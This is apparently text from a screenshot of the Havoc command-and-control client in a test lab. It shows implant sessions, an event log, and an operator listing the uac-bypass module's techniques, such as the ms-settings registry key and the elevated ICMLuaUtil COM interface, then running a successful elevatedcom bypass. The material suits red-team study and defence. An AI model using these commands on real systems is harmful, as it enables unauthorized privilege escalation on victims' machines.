 Havoc
Havoc View Attack Scripts Help Shhhavoc
ID External Internal User Computer OS Process PID Last Health
23175f96 15.158.63.210 10.0.2.11 randy WIN11 Windows 10 msedge.exe 7284 2s healthy
3daf61bc 15.158.63.210 10.0.2.11 randy WIN11 Windows 10 msedge.exe 6988 2s healthy
Event Viewer
16/02/2024 11:00:18 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
16/02/2024 11:00:15 [*] Started "HTTPS" listener
16/02/2024 11:00:18 [+] chippy connected to teamserver
16/02/2024 11:01:59 [*] Initialized 23175f96 :: randy@10.0.2.11 (WIN11)
16/02/2024 11:11:45 [*] Initialized 45bbbc3a :: randy@10.0.2.11 (WIN11)
16/02/2024 11:14:54 [*] Initialized 3daf61bc :: randy@10.0.2.11 (WIN11)
Teamserver Chat [23175f96] randy/WIN11
16/02/2024 11:14:10 [chippy] Demon » help uac-bypass
- Command : uac-bypass
- Description : Havoc UAC Bypass Module
- Usage : uac-bypass [subcommand] (args)
- Required Args : 2
Command Description
--------- -------------
trustedpath Perform UAC bypass via fake windows directory with ComputerDefaults.exe and Secur32.dll
silentcleanup Perform UAC bypass via the "Environment\windir" registry key and SilentCleanup scheduled task
sspidatagram Perform UAC bypass via SSPI Datagram Contexts
registrycommand Perform UAC bypass via modifying the "ms-settings\Shell\Open\command" registry key
elevatedcom Perform UAC bypass via the ICMLuaUtil elevated COM interface
colordataproxy Perform UAC bypass via ColorDataProxy and elevated ICMLuaUtil COM interface
editionupgrade Perform UAC bypass via the "Environment\windir" registry key and elevated IEditionUpgradeManager COM interface
16/02/2024 11:14:12 [chippy] Demon » help uac-bypass elevatedcom
- Command : uac-bypass elevatedcom
- Description : Perform UAC bypass via the ICMLuaUtil elevated COM interface
- Usage : uac-bypass elevatedcom file_to_execute
- Example : uac-bypass elevatedcom C:\Users\randy\Desktop\test.exe
- Required Args : 1
16/02/2024 11:14:38 [chippy] Demon » uac-bypass elevatedcom C:\Users\randy\Desktop\test.exe
[*] [F06931EA] Performing UAC bypass via CmstpElevatedCOM with C:\Users\randy\Desktop\test.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [42 bytes]:
Successfully spoofed PEB for explorer.exe
[+] Received Output [51 bytes]:
Successfully created elevated CMLuaUtil COM object
[+] Received Output [67 bytes]:
Calling ShellExec method from the elevated CMLuaUtil COM object...
[+] Received Output [33 bytes]:
ShellExec executed successfully!
[*] BOF execution completed
[randy/WIN11] msedge.exe/7284 x64 (testlab.local)
>>>